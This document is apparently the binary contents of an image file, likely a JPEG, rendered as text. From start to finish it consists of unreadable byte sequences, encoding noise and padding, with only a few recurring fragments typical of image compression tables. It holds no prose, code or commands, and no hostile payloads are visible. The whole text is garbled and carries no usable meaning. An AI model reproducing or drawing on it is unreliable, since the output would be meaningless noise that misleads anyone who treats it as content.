M�H   ��=}���� ^�C���q�稣�G-�;��X=���sE���$]�n�S1�P��ы�a��:��/�o��������Ai�3�+K2��;>�׽��������   	��U(���B�Z��>>ux	   ��=��̏�</p�}}HD��   �����$2   	���I �-���I�
���5����    �             ^����K��>�D�vů�	��>uu�;��                 ��(����ϣR�g� ��Z$�����Rmw+a�z~;_���$             ף/�+k��֎n�_N����:M,�@?�� /        05@4P!16$&`23��  ֥%4����{�������VBM�Jiל}~h��p���ʽ�/��I�Z�zVU�n��d����S��l�"�G�b��Xp�� �RSd�ZSwh�J��t_!,������{!Xɇ���Z���k]W
n�62:l��n��y:�"��k����ϩT�]j�
\���SѰb��'�܌�B�|�9���BM�N�޳Z�����l�m��8J��IW�Jl�j@0��j`VK��_g�'�PP���!wB�z�#��ٳ�]�4�,��d���K,���0��}��l�䜣�.í�:b��R��x|�]�����6�����ZU�oC��Q���f�#\>:�DH���h�T�*�I�a�S̭Im6�T�U�FBz$$z����8�
���Z������GC):~��V�Y�D�����k$p�I�]�VH���g��\�cn�% Tq�@��6��`?%��kB��{�-U� �6q�(��)],\��9�!�VT��C8K�G�S��m�>��3}�0�����c�{M�wL�`;(��q�O�X��3IM֫����I�0���!���r�.ːx�4|��_ 6II�d�7K5MRq2�vOf2?R��6�G�����y��10�K�LL6*;�ڶbc1Ҥ*:X��Q{�T2YS�{�EC�]>�XjO+|���e d�$���*�)�P���tS��#�P�2"|�ղ�
�N���٩<���%�R�����H<W�X��:5�I=ܛ� 5'�2��aG����D��=O�IZ��xۅ�zߟ��h��h��h��h��h��g���F�����+V�ۍ������mjm�2�� R�&�$�h*���{zm]7$C�2��32����Y�VmU��П�����Z����Fȏؙ]ʓ�1�=)�-'��"lí�ȽE��O�ſ&�TCM��3��"F���PP*U2�c��6��mXM��y��ő�L�%dTV(�WU���p�qM8�Й��.�S���e�e�k��|��I�,�o9w�Ն�����M�9_�4IL��F�x��f&*A2AKG&L8�I�)6�m��6S�E�.3"�r��X�x�?7�)�3��f>s�\Hܽ� �7��%iq2�ƢO%$�,���
ɤ�ɷQJ�;'����W}֛�-y��g:����
l�J���[Z��P+v����ɧ��Cy�� �#�j8l�W���{�
%�(8�C�CB�7�(Ύ*��$Lr��S'���7�P0�Nʂ;�r:��uq�����#��GW��9\r:��uq����y��S�TcT^j�أ_9΄$u�ϲl�~m-�Hm-&�.���{�;�CY�6�&%q1)�}^g�AA��#"'�"�>>+�L�=�H����[!�Ȼύ�7u��0��� �p�FҔl���"�>,:��� y�s� ;���)�uSM!��2.����\6'dQ$�GH8r��w(W��Bd4��.��Z��"��"��I�mO��.j�� q�p���w�~ڽ����I�\-�P��I��iR%V�MnDӍ-���#�JCt��6��]�V�n��[���[���[�Ԗ�GG"�Z`;��
�L�����]�V������?"�:����Ⱦޘ��YyՄ�޾E���w�Ȼά'�u�/���~@گ1�.�%�ĺ��_��]a�RN���e|���|���|�KI��3!\fB�̅q�
�2�d+��W��3!\fB�̅q�
�2��+�VT��̅q�
�2�d+��W��3!\fB�̅q�
�2�d+��W���S������_�a띇���Fu�;�᳇�\�rPu�A�%\�rPu�A��8�XZ� ��D�J�(J�+���J�(J�+����%��=";���u�=�V�:9���3���]y�i��e��ck�FԣhjF�����~�c�\�p�4��O�@� �5�=�������r���o���;e����O��gx�.�����g�����k��]]K-�s��(k��p��v_�����鐐f4s�Y�V���4~���}�W�Ͳi���ju����d�D_H��b�l�=�s]s]_$����ݎ�~E�W~<$G��B��=#r�CKdk��8��8��8�#/�I�E�[���!�����LS:a�Z��݌WFS����~,�<4���-�im_Հ�&��?Q�cF7�鲭%�U��d��Sw�m�^�x��U�	�W��[�5��V�un�*�v�wf��V�?���
��xI.ε9�Z)���зշ�hܡc�o�V�5o�T�H�PW�l�����Yr���* �vv����gk���l�Re��4�a}9�	'�w��,��,��E�A�;yvy%�2=BHrK��/�$�R�+�x|A��Ŝ�6�	PQ���2i�;6��w����A�g�xhTЬ1�/�Uf��?�79h{s��/\�z�����!��E����G�o\�z��Խ��2����B,X�f��,��Oҝ�L]Zby�I(C@0�ל��&�,��;
���17��\���4��0��{�+{�([A���m�Q�;-���7\n���-;kq����I���M�̓�Yٰ��&��'���f���δ��ĕ{L~@{��V�a�_��^��^��^��^��|mqmcr���"�0�f�r�]r�]d@���8�۔�j��o�:��;Yf��,��U������^߉�j��׃����`q���b������*.>�e�B��B�a!`c*t)��� ��;�����U!�o^G���V�IP;\~�˃Vb��V���� ��k��>�X�z������!�5cr	v��Y��Y���#�嫙���:A�]fC-�`r!���渺ȎfBA9\m�͑�|�6���gh�Rh����F`u�6M�4��u���O�V'޼-����{���6:e���u������P�́r,z))Z^ģ�Qѐ T<D\��6>�q���ED�>1M� p���n5�n%r%���5���f;0a(��]�� F�ǣi��/n��5-8�tE�dųΤ�d���b*NI�BF��ܱ�L��h�����&�B8-�̶Ceb �O�'�q�v�Rdx�U���He��ef����T�0ܻwR�!> �iV�J�v��܆��j܆��j܆��j܆��j@̵����xHE�Zm��=�ݏg��U���7e��WyiNͽHbϡi��E֦�(�H�z�Eۿ�!7Z���[�%�:�ٿ�2�#��tn�*�KmM��ڜ� U��n��eY�U(-J���{~N��I�R r�����&�� �� 6        !01Q "23@A#Rabq$4�������� ?�!�T���-Ѷe#�U>ì�P�Y���Gj�+��N���K�"�����5���=�ANѵ߮�g~�8�Sєp�Mam���Gv#m.3L��\�%���r�>�����)�F�uD./g�MF�~�`��oٔ4�AѶ��M�Jn@��^3�l��zV��[�!ݛWU������{��jai��e$y��"�I��ʞ�"Ե*�+�����f�F�d1����uTA&}��ٴ� ��ww�7���8tm]MU$��*��WTP��0�����k"k��b��=�=\5L��fk�b��UM�mYO	�a����Rb1����:��Z����� �28��k��-J�!}_�5Dp7����K���ߛT�T��N"�q\B��J!+3*�j�>"�T�����Dں�������� �����U�,�	�ś��4�!o��*m�Ec�_��w�)�����G'wm� ��'S�.�F�ܞﰈG��G�oc�K}t���nI���k���l�E/qyVo�XuL��(߲����/k�*�4�I���E�'�&�ƙ��/j8�^���n���=]I1��7�V�[�M�72h�ѸwU�+҃�vQbU#��h��Aa�^��1[a��aq�ЈJʟ��'(�W�=dp��~�*ӹe�@։��l��i0�^Ve�FUu�_������Q�S>c�:襞8F��z�@ї_��cwN���93&ѹ��=mAyⰺ��_S�#k���tU��Kx=��{���[��<ѷڒ�[AE!H�/w|� ��]K<�?��o���!Y��.��q�UP�<��=\puꧭ��mo��`ofXv������K���0B�7U����'�W�V�[�)ȨpϷєq�c�v�^� $����f�$r�ro��S<�{���������CFP�1=��~(�S�����q/�5D�������Q�\�/`v�^� ��������Q{����o�ˁ�K��K�oԡ��x.���A�/���W���������]�ru�����g.�+�MStR�u�����[��g.�x}Й96��l��dw̸X�..ˆ����1voF@��h�..ˆ����fvd��5��z*����t=V�>��'T��M��uH����z��vk�ڹl9TC�ٶUI$�|���V�V����@iΤ��+:
����d��'T�dk�]�BҊ!p{:
�q�'���UMO�r�fmbED/������p}<��}:����u0�#�A��6�靝]]�3#�A��K�aV�y��3�*5�F�����j�����(�Fٗ���Q�DVbu3��K���7�K���A�5�y.ɉʚ�!�K(�*9�l£!&���A�k�9M�l�y-�����C%�)6�WawB2�]��	|�Y&���2l�ک=���?d�˨��&T��$u~D�f6'�RDWvF�]���7gY\�:YT�N�C+\����X� Z!㔮�]�ȿ.�+�R�X��G��/i���7���S�"I�>�:��SLb쥪�E@30���uV�z8���U%;���v^`�3�7B1f5<o%�G��,��QG�r*�,J�L�n��fu��AYeo�W&r��i�F�����mf�I���
�6���sԴmfꈜ��Ꭼî�*�/��/��+��WGW�*��i��� >      !1 "024ARSaq�3@Q��#B�$5c�%r���� ?�HH����q[��� -��*�a�՚�z��%�3��$�ZL�b�9�x��8��2%��U��f[=w���\�(\p}�V���Y�j�N��J�aQ0U/���i��Nj��-�97^C	�Y�xҕ�g֖��up��Y�j����}��!!"�lER�)O4e���'Z�
����2��M���AJ	5/C|V��zC�����8���j������v^��v�$hoI6@��KLq���Ͷ���OU9�����-�ԜA�[N�S��cF���T�2qKb��P�P�3���%�J�QIN܍�W�)9�UaW[WDƣ&�5/u�*5
�����&'�U%��$�m��m^B��H"��&�{j�`5�u)�E�r:�Nrͪ^5�X����Nr�F�u�f�z������ݟJ�����[J�X��Y^���� U�&�
��5Ҹ��oji��Y	�ڗ�6��f���u���,�p1���PR\��c8Si��u)jP�+f(�nj^$��W��nv9m����QzI�V��J�,�4�3h�N̏�j2n�S1�⵨QQQ��a�W9���릛K(N��C��T���g���6R-Y�"֖��mR1U�Kqzu��+9h'�^�+�>��R{��^�+�>��R���^�+�>��>Z̓f��y囼sG��j*3���lGO^ߐ&�/e�*5��1�'�ks_~\��(��qt�5�T����{F�����<����c���Iհe���_�&���A[�����u6)Ki	OVLo���7�79�53Z�������:��)��x�T�B<�Q�$�d�)���sP2�}'�ȩA�cIG�f�yǕ������_�v0�/h��׼�v{��`��+}M�wt����*F%*W=Z�4������� ��Q�Ӳ�ۗ�?nFL�s�!����.�:o�roEF\o���Gs_~\��߰�0ވ���I�|�;{�W�{׼���׼���׼����!(�{K�j���5cV5cQ�uGh6�����o󝊛$�sHE�A<�Z�#Ҵ-vEhZ�е��k�+B�dR�l���[�:��m�� )�k�=+B�dzV�����]��Z&�#Ҵ-vG�8�Y��(����1�oDBF׭���V���+~g���b���-w���rؖ��]�����V���?�ߙ���[�?��*�v*��S��yQ���=Ef��t�	�>ӛ��M�s�!��NsIW�cB����E���X��[�����w6���|��fF!;F�D��%)�hV�S��-~0yD4�S���=O �cX��à�k��t[M��X��j����#J�<GUD�����5+�,�-:���܉�4��\��i?@+�ĥh���L2z����v�/7!m����Òs�l|+�؟SH��4��i��Nkb±�T!&;'_Y�6$�Y�gt�gQz�����J�*k���ə�F��8��ݣMn�`~�~��+}���S����R��sG�ɳ�ыڣ�vR�mt�Gd��lk�6�(�Ս Tl*>"I!)�^��d�Tx$�1)���y��$���J}��v�N!o���b��wg�[�;���Q]���v����� ַ?�O���fb��A*�gb}�jc�`�M�Vԕ��h�;㜯i�m[(�s��P�'���ٿj��a�� 3O�GnҒ��]����4��X\T֟ZX�P��L������Jå�����Km�]){o��<��Vh���Q�zF�K� ���#��B�x���Q��V����ݐ�Ы^��:�jR�&��Qw5���ҧa�ڿS��e���q@��MB�-�1R�'�Ls�|+'|� �Z��Av?��E�Ǘ"�4n�9���3��kW]D��Gh%�j�&�ץX'��1~�4�ׇc=���k NE�K��c>��=��v�1��j2%ߢJi�U��Z=Ua�Хl�(��i[֑���i�>��pEb=~u�.�<�S��S��e��x��"a�&���������X��:Lx�6��ٮ�`�4�R9�Ʊ*K��Ԡ��8�J{1�cI_���e_�T�e�:K
!5J�̒��I����)9��j,s%��6��G�1���5�ND5,��V�Jvs�T���Ub����0f4�᮱ؚv4�jy��sM������F���Ѣ��X��� H�(��82�UmU��[0��O4���*[�ǚ(�a��!��]���]?7�a.�Uթ4���B��,jf��f�����3�oKe��ɷʡ���4ǿm�&�g8ƀ Xe�� L     !1"4AQ #023@Raqr����BPs����b�$5Dc���CS�%`��t���  ?��FQ�� &-Y�Iؕ,�qV��yF
�QY��RryF�
V�泆�c~c(Y1�A�fbL����g�UF��uVrE�z�(+TW���.�$HnQ'l牋w+m1�lոm����$���Cd '� �2t@U.m��/���$n�7j��p֭	Q�gY��(����*Y$���͔Uo�����b�%-^Q����V����^���`x&�F6��\���F-��S0J�eQ�_+@��(��lqtVˊ��ϣ�1K���!`�<��`hH��2���9	�.xu�B��)�u���lL�GÉɔ٤����q)����v1=6Dp�rDe�H��C-�}Q��2m@�an�j�"dÅ4e��C���z5��iDN��t��2�<�R�x4� ���uĆ�9������
��A( hPD0���c7��4�)jm7�ه�Xn�u^`�R��7�1��D-��z �H�+�u[Ƒy�-h-)B�����2cѿq.���5�I��-BSP{�U#jF�1U��/�:.�I�AQӆ��	R�>s�%GY�IAq
�	ܨKߌ�&�M�g�&��;)���$�\J1�&��td*�c"�p��5ЕO���'=%R��Iq�\7�X�f�Q�H��Q�!CD4�^V�}�ϰ���ۘB������m+S{�t`q:V���\Y�!���� Z�vV�m!�PZu����ͽ#s��kk:V�m�}�Y���bZ�IF��"$�Q�������T���}!
IV� D�#~�Դ��j5o���-�z�!��⨍�e�1R��@���|�ZE�0ߥ�Gi��m'�Ӓ�[銴fJw���I�8�j���NT����q�)��0��Q:SO� !���hvZ����ҕ�I�L��a��	nU���Z���tWpc��w�.�dbY�+ODm(���W���������JYm�*p��RY�!AV��
u��D̠�B��cRB6�DԳi1�s*�ݗ�L�	�=ci�'i-$���f���E� ���}�L�\�OA��Q;*i���
(C�+���J���e�V���!F��r���8Þ��T8ˢKA��K)�l5L+��x��+h�t�v��m�oP��(�'�6~cf��L��Hq|�Vl��$r�NX�9Gf���UZL���ο��ο��ο��ο��ο��ο��Q���	�$�&>�KW��"��V�����������CI	H�i�BL�C�+���U	-F�	��-9��q�@J����RF��T���a���k����0�f�����k�J���"B�����Ì�_�=D�ӂ�%uu&k��,ն��]-�^���$� 4B�����D�T�KH�2(�|�0�_Zo��	$o�tD��p�t�w�QޣI�<��@ձd�Z�j�@��R�ʘ�FΔ8�-9MUV��t�ٟC���E.��-i�RS�B]���/M�-2��ę{)0�2RL��^���
���� �@�PFp��h8֧J	\`�I]u��)c޳�6�ۥGN��@*0�z��kW)��8�)2#H�Q)%i����4�K�O��p덙-*A����FʬU�V�t�c���bB���5�[�5춤��7@R��5�Դ8G�GF������h��B}	�)�UɌe)��"�ҷ���oK�$� ��瀤�A�"t�m	�(d���㱪�J�������I �u%FI�����669�hm�B�w�t)cik)\��R�c'�V�u	ԕ�U��� ɀ�V֞N���BF�[_���6����"���a��o:�%�םfl���qn�rŷ�1�&�Q�w.R�i0�(3m�*ҭ�8��>k�v�ʓ�J�_��P�E�nT-�ͪ�j0��V��ۜ�Am�ShZo�x�j3ƻQ�5ڌ��g�v�<k��]���Fx�j3ƻQ�5ڌ��g�FK�w���h,T��3���T����^��<�l�UZIR���0��P@�0R��\fn��W��+yB�8����X�өQ��@U#jF�1U�K_>����IN֞k:���*��&�?!〥5�
�r�ʗ����ׁT�O+�AQ��`���!�UYA<���'m^�5l�}o.,�ͺ0������$N���;��IR����_�EV�5Ɨ���$�j�Kߊ	�� ���H "k�@�;/��p�v�s�bL��$�w:_[ˉ��@]+�V���*3yZVm&*��9�V���x��$�*0v�9Gu����}���1��Y�Q:c��D����}1���Ԅ��ZF��������D�B�yĶ_!�uYAQ�ԭ�\�$.ݩ}o-���%`5�	�ٞ��ٞ��ٞ��ٞ��ٞ��ݞ���%=qo����K5��� q
_[�gH�^c�7��|��t���Α��o�����}o-�#�y� �Se�a���:G��A����>å��r�x��o�⾑�W�7��F�_H�VIW���J���G��pk����pk����MHP�7���=�1����_�g���3����������z� xc=�1����_�g���3����R� �+�xihn��R�T 6[�������z� xc=�1����_�g���3����������z� xc=�1�����Q�[�J�H ��o��rS��c6s����}�$YP�ߣ�؍���RA�;�h���G��8w��ý���p�}�>ˎ(�	��n8�AJ�����8w��ý���p�}��{�;�h���G��m��aH��������Fz��p�y����[��y�4/~�`�\j���)�#=A�z<�2�Z
�1���qJm�U	uA#U���[��y��J��L�%�譅$�^��u0����{�炏�㆘���7�(+� �M�����-/aRҦ�X�6*+��nQR��,D� 2���)x\�'�`As�s!\ۊ�t�BDɇ�W���0R)�!#�o67��GF	;��b���))&�F�O>nގQ�w|����-B��'�
��7�p��KUWSb}nm�&��CT��r�%R���h�����5���w8Ն�v�t��۫�y�8���1���c;����U�V�R�\�2�k-fB��rE�Y�c��:l��V�$zKcY�FZ����� ���c;Od�v�ɍ���P�K<����B}���*�_�������ZakU�Eg2�+GW6�M>����h�(�4t�I�� ��ޔ[�$�c�/����2[�kn$����l$�+s�1Z���Ӫ�h��ңyِ�0o���|�dŬ�����Ry��L����q5��������{ܥ��h�pH���َ	���pH���Ȏ	��_�G���՜���K8�ɬfa&�	�C6]ꙺvE5�#�c7�d�p�l@a�����U;��=����Fp�x!�PqN�&�Npۊ�2���V��$�ͬ�J�[��)@�����#-0�;t`����5Gn3Tv�5Gj3Dv��=L���� �O�}��1G�I���m��V���7Ԯ� ���/��c}J�� XhҖ�d�c����(�S�LgM��
��LgM�c:o��Cm��d�&u4� �B�V�9H
��#ﵿBl�H��,�VFR����)��+>�n�k@1�Q���m���)�6���8��� ��M�[k��{����g�t�hbK�rze(̇{�Fd;��3!���]��UT���&�WP�er��w��f.��Y��w��fC��#1���Z�UMYV�4ס�b�<e�w�H)&r:"����� (s�����(2�
��V+��(7Ub�J���k7V�	����U�������3!�
8�ѾN�a� ��9G*I�����x~"��ST�Y6N���U"B��<ӣR�8�����u��"��*իTa���I���L2���"
E�(�����a���]�K25e��� �����:#�x� �Dc(�j*Ɲ�Y�u|����&)���mJ�J~@ HC���}uB�tVB����hT���t~+���|�pN��ΓpX������#��{�G�Tw��ި�Q�Ft��o�9����j�c^�I�\VW�H�-k'L�
�f8w�1Td�EPe8Z�q���Վp�XJ��|ί�S�O�C�d�����?�O��ǽ�0�YX�É�!Hy�5!�]%˚Ra-c1E*�����;�
8s0MiFx;��w�mN+3�Aʬ���N��>���V���T���z����ˢ?��G�_H��7��i�ί�S�O�BS�N�8R�N�(��>#���+}Uxq��FM$ jP�x��qwG��� ��)�:'��/�8�bf�N���`�$W:e��Sj[^W�G�VJ�9Nq«�2�1�UVEP.��_b8E� ���j�H�IR�́�;�AbS��7�����;v�w�cvM�	��LT���{�������8�:bz��B��Q,�^:a.4k!B`�o��BX����M�RB��	J��aL�sЅ��R_q|��	�qb��oAX����C�B�t�T�([��<�[
��K�+0�����>Q���N�|%�JWJ:9=1锩������I���P�YP�(m�N\���]-@�Й'���ܞ ��J�i*���_SQ�B�r��%.�9���5��HB�H�j���٠$h�2���s�i�(��)��C44H)3�Vq�c�VBb�=��V� �T��N�|���x16k�y��W���e��0�O!�&lK���8�%YsR2#��Л�~�逆��� �)jdcų�H���Hj`��G��FD��/���pF�����
N�!������������������������Y����&\JJ�\H$i�`��w~dbZ4{lbCa#���^=�o���Q�(H�^I1m��w	*�2���\���M��)�_H�Ľ�$	�޷�$7Y(LFL�2TZ��{&� �T�yQ$�n�� +         !1AQaq� 0@�����P���`��  ?!��1*�<�a�2�d9��&Nc�����>��4吶D����^�T)���B0Q�x%�{=	n��C2���.8S)�`�=����ar3!	�M�q������"\�����v��  &�p�),�;!��Ս㔞�{1��CqNı�(�S�s�JtN�MQ7�0���U9��� 
A
`����<�A$6�ށE���$�b�K�"�t)�d*�4��318�	�� �G%�t#S��J;6jE4���8���#cw�@rC�hP$
) ��$ڌ��u�l��lb@G0�j��d�䩒Au`�
� �ȟ��  �_u��)W@�*F2�� D �[�& ��Q�m��{ֆ�G�8���h�!7 �'v��O����\5�f��������;�� � 97]�
?J������M�(ԔR��`�	u�)\���Q�
�%�*Qc��"����Z�Nן4�� �F=�x�M ˍJ�/�'$rrN�pч+�_��$��tA��8M3k 9�e>1|� �wb����i߹�=9�/�R!�7�O�I�ARހ'�`�cX]����7n���� `n-��]e�AS��~{fεV�Ey��J rQ	�%a�мD�B�3�(L2Õ1��C��'��CH�&���kO�!9\�0��|h�v�@tz��I1{� ��Sd��&"^�R���3�o�C�D��2uA�͞�ru��.���:,fv��� �$Bq@{g,0	���|',�U��TII����L�p���%���	�Q�#�ܪ]CǰXUQ�l�~� 0L��1��;� A�F$���!��UN�r*[�(S��Vu��\���@��j��rR�N`��fm���O�f}�ñ�XpLC�n}�C}��Z~���Z~���Z����@}p��󲀂)�W��pHs(G=�`5��9��,בI$���ԃ��m<�*<\��2(˔uM��@�N
{�;O��!�(5�PE�	���zǉ ��X ��+��q� � �N䉰�I�ճ:& $����b��&��P2�(������ i�Ш� ��jrH��6IXJe���
��H�m�Q�� cV��ĳHD8@ZXC��He�K��Ɖ��Γ 5	�� ~���&K����U�P"����d��9l���@���T����t�P^�8#�� 1��e@ب�&v,��S� I�G�$D��Oh, H�^L����o9t$��޹�&��ǭ?�M3��F)�(��,�f	��P�[�P�voOd0l��$+t>�F��E1�)�t� a� a\H/F:L�\��s��K(L�q�&��B��y�0ʹ�C�1;DC ��M�H��dɶ��\�p��� 9q��!|T$��� 3����rbv���B��U�B��!O�70b��c�`̏N�"'���)��H!�	s�Dgx��c�1�	� �d3w�FagO�w"�2ܱܰ���|����]�ܩ`�gE��t�ӧN�:t��E�o�I�@�s����#�:Q�� �+ͱ��62dɓ&L�2m��(�� �R"�m��� p�z�y]��t>�ꂤ�6�����6%h���,�b���1@	&�C����D 8�t�N̮ � 9M�� ���>�� �rJ:x���� �<���jWu��&��3w��8"a& rS���ʜ�lJN����e�+�:1B���އٶ�2dɓ���@���k�r�����������T�ٕ���N�7vԮ�L�3MgF(,m�C�ڪx ֒����-E�j/	�*�+�η6epA�uР����8s�8�J�3��p�jqڕ�gC�����+�΃�p�j�ڕ�`�F�o{�w�Я���f"����������ɬQ�pɆ	�`�w�I$�I$�I$�Hc���X0���w�	$�I$�	$��9 #�&{�Ƀ#"�����_N]>�X��&v���//��_��C�~���E���=�,�T�\�h���i���i���i���i����"�2����]��]�&�E�z��w�X�֕��ݥ܌��<�����`9$	,�a��"4-L"�)5H�p&��ا�W#�F����'��	'ȱ��D>	��n4-��N��+ �������w1a �?{�4�
mG(V�ۉM�Dnx�$�(�>."���	��Uv,(��a[a�S�i�4O`[��%3m����'3
�]�
�`)�	�(��r2@� KK����r4AO�����| �.^�E�ܐ7d#�&M2Fa�1�ɇB�A�$aY���%�|-���r:�Ģ�H�5m(�����_zc�0�q+�p�Cs����B̐�G
Kdl�)gJe�<����.�X� �a�'��n�m�`����@�dBC��y�iE`U���,wH.����#V ��� �X7��'97�F!��,��9`0\?���!�rK�v�;؇D!��2���	[�r����P�Μ`9�|�3�k�*7sײ��!��C��y�� �
�Sҳ gC��,����|�j�j�v���8��z�;�`�s�F���6�9�~�@p�gt�����M����d6����kύ���.�|���X��$�8:��ui�0GB��+V�DE����8v�1`R���8`�C�-�9���MŠO��`�H�
�`8\�+�V'M�Pt��1CU�"�����q��._G��B  !0��?�O��
�)�@'���ID�xXk��5-�b���Q�6��W�IB��2���Y�:�!Q@4FǊ+��\Np�`,H�{�h��H�0�    �h���$EB�4�?��� �Id����`�P��C\���R��b�*���h��%����8�>�?j���齊[1��A4��I����!��M,������-{�ѽ��7����:���?�2`Py�)�����g󚍿N�WR�rq�ĳ��X@�'�$�W} �M^%�_��p*UO��6���!��7���I�B�_�_�Q ���i�`c8����#
}� K�_��3�G�`��//�"�A������ ��R�0����C ȁ��{d��ZU�ͼ)�d<T�=E���
�n̜�̾��70>���ap�F�N�� ����a[��eF/'6h�����ɜ�9,I���?�d�Y���S�iר��N_]��H�:d�z�]()A�.��k��W�&t�
��a"j ��[VQ����%��2�5D����&�H��N��WC���}f�zT 6N��A��]Ў� ,>�TċX�w�  �.� >�I�,{!�@�K���������-=�i�OxZ�¤Eg��=B
 ��H
p碃 0kj��-�dBQ�x���D   `�}J
27$�~ӴA�-�|>.O8���4���/E�b^&�Un��bNC�|���"Q\B @��xb)��?�vL��|H�'%�xe7�D\x�1A���        �� 0�         	 ��� G@ W�Ļ@     /   �@` ��D�     �     ,( � Q�    #         �@��R:� �#�@        d &U0�@��!O<�      @zo<v�p`
�� �  �       ao%T�0M�              �Tx�  8� %�         <@%��<��`P��          ��AQ  N�"         @��       �        ��  �      j�� =      s�   � ����@y  =      �     �        � =           �C     �0            
 ޤ    ��           � �!���`          ���` Cp  )          �P j{�  �            @��:C� � �j            XzB�KA�1���            Q��@+^�             	1�0 �FSI           H��	n)I�=�            A��r��w#�0h      �     ��Y�I���ʻ��     �     ��#�0[�c�     �       ��  ��     :`                      BA                  H@S                �:  �� )       !1AaQ 0q����@������� ?��283&��0vW�`�_F��:���kO�~�4	��eyL��J��X};Q�q��7���D������	������H�.���F���M�;Q�P�g��bg���e�����Tͻ����!.:��0�������As�v�n|�"T�t>�=�6�޹�(;Gh���W���ź���������2~��%�1�[�8�JGCO�����A��XL�쯱�����n���3�y=H'���+^������6����1a��Nv���P^^t�[3t�|$j���|[�3(��|���� cc}e�i@��C���ק��?eqmi����C	ɩ+�3N�ux� Qvq�q�+�K�Ф<�*W��UFv�M%{2�k��-��l<�}��p��������&ZI΢�>�V�z
�?����t�g����7���L3�F����� cUE�ս�c��u�=8� k��@�8�f����?{�8��*�s�jVC� nb��v�&�\L!E�믦�P�[kv���kp&ˍeg}J��A���"��w�F���(sbRL�A˖��&~�|������7��=t<���#��K� �1Ul���u��u��xh<a���H>���ӱ�Qi9D
z��������?���N?�	�{��Yp/�x��������Kn�r�˗/�bG`�o9� ��W�dW�k.�����xtv�&��� Ѡ��E���U��>g��J%�?co�~��D!+z�/�y�|��+I���hn|`��}W0�s8P���߃p���>gpa��|o�o�~� �w4<����˟I� ���"���,�v�).[ܿG��G�{%b�R7����ʜ�ʜ�S���(jU����G�9���w�9� V����׎��]w�̍�����>q<t�(���;Y�`�rA0P���>l�����t`���W/�c:�B��h����}�W]��ug[w��Z��8�`�׳�.T�M#������B�)n��|�å��>g����qo2�C�q-�:_'_�˥���/��og,�R +�S���BTP�`;�L3�s��s������@�%u���[|����Ϭv���Yb}�����a���ޠ7�Sc��I�x9�j5�����1~�`Y�����6Tx!��
�| B���L��~�C�>Ĵ:Mo7�|��LB宛̈����{�t��=�z\�Z\*�����D5����g:��� 'Ě�o�����a����0���7E򋑈�i� ꂤN�(��%�W�i�4 �j��>%!3��]��~�oU'	�8i�{J���U���sI�����9��&f�~�+SO8����L_3W������t�����L^/����� )  	        !1QAaq� 0�������@��� ?��("��E�0L��v[��������.&�r�8g����X�u�8��C�cآ����מ�goч����g.]�q���:<�;*�{G\�9K+-��"���XW�zAλ���*�R�x;�3F�=&㬸5�}����0�!�MY�����9���+m�g��^�j2/�J�l��ݯ��Vd+���|�2� �cT6r����#�Z�t!�Z�{b���G_�|cx���cBB*���%1��8;�6�e	�9�͂�A�PV���F*W]�����i�i�h�����<g��Q ���(j��Q�_����a�XB�&=|7�w*{�=���*n;IQI�n��1i(%�ph͇#��sDya�ސOf�).X609�|��;�p�P��C��o��V̑���֢f%���8�xpش���`��_InW7I�.��]'�O�t���=8��P��W�	�<�+����c����q�� �Ȗ�7O����ڻ�:�X�}\�(q�^bi%�xg�O����(}�VV�8s_HmQ�f_'wUA��K���^�i>��P-���2�z\ ��'�|���|������.&�	z�.���v%P؛���Ճ�.���&��*�_ct� �ƨ�/��[q��q�8�����[r�;��>�����;2�?���Ue����R���K���4�
�/	���	��	��Ȧv��J��M���U�����'�'�'�'�'� ��w<#��z�e� '�:O�t���?�~S���I�c���0���G���ɼ�5�G��qGI�y#&F%6^�ࢊ48N3��8�.��ytN3ˢ'�ag�{3?��)tf[�k3�^�`�ѓ9����{�^s���G���C��t@�`��� 	�c��~ �~9Y�$p�k�eq\=�j�sp=��p����%������DL�V�Wt3��{ԣ���9�/3y������IA����3�\��%@ p �:�=]�7�>y�҇�8�ѽW�^��Γ �z	Cq/��ƃ��L���~��0Xx��1�G����|z7�C�{����Ss̔ ]Uz78�'Hc�� �����9�EV� � �[[�c�K��`���8�yJ7J�l~�2�g�:A.[�aƣ�[�5����x����Uko9�y'�J�y����5"�aOs���!�IM^�>5�|XHY�{�Y��Fr�ݔ�o�i�G�$Q��P��#TQj��r��E��*���k���:
��W�� Uı�:%sXO�	��f SZy��7J(�n\�w�]��G:�����'n1k>(~�=g�`gĊ���B"����Q=��4Q�dd�u�Q�s�H;
c*���-� �a)�x� �#��_fD�f�`8)��>�CTU���uy�Do�=�bAU���ϳ>�z��9����p��1��pAÊ��(���Ɵ(F7���g��2� dx]Cmj�W,��x��uD_�zpA����6�W��� ���Ys����+]_fU��2�ߏ(�P�8��iH!�_[m���������� 9�`�H���L��R�#����Pdr��б����C�6.�!�Q���"b������u�(�;fȢ�y�V���f1����EL�\"������F��� *        !1AQa @q����0P�������  ?�,v?�����y �L�|�k^v�\� x����_�y���@�����Ǟ��.'�� ��������JB�{�p����,�Z�|��NCz�<	}�(o�ى`t�'�=YR��u�����O��	�h�@v֡� #�~p@��B1o�\Թ���/!��\0.����E{WHqF�nT�2(�5;���i.@D��23��t��̼�����3��D��0o���_��V�"���U�:�C_8K?�+F�W�q�~(|7r���N� �)l� ��xA���w+��fݏzY��fT�\����D{,2<s��=���hQ��j7�7���lG��g0�l���iM`ʞ�£VI�,k�]p�$�C�Y�165[��'�}`�̢z�U�w/��юK+��U�KC���;&�?;�r7.�6We��)|I�͘H���[̬h:���'$����F0!�țv��Մu��
�6�$����p��^��u���4�ʪ ��wk�S�"WL�1�
��~��J����4���۶�X*4�:�zFn�l}��u\
(߃Q"�w��n��I�7G( �e C���3� 2����xI���f�c���^ ~�r~}ܰ}���X'�3������e�����3Jy�@�(*�@��#z�<EF�2��n��;��V�[�W�L{����e8�*nY��3u�
]TC�-���u0^'������|w9����<�X5]a6��E�]������!R�h+hs�����ߣ_��C�^F5n�� ��Llm2��IH��?/�4C�` ӭ��ŀa&�{4��.I�q�Y�0\=۫�%zH��i�XXY�q�}�C|)��P��s=+�l�2@[�Dth��)�J�@r�B�7�0,ö��7l�č/����F���E��w��x?Y{�B��mRV1���Z�(�z?�`B����H�e����G�}o/g=� ��Tk5X7�t��}��� &��T����Vi6PS��8�84�F
\��oq�I �M�E[ ��YzaE/�$3�rX]�o|�����,H�T��q���P]�i�b�PtZy���W~N\?-Z˝��6���"��A�'�ĸ݅QW�1P�AJl��#��� D���9���i�9�7]3D�#�lua���(ı
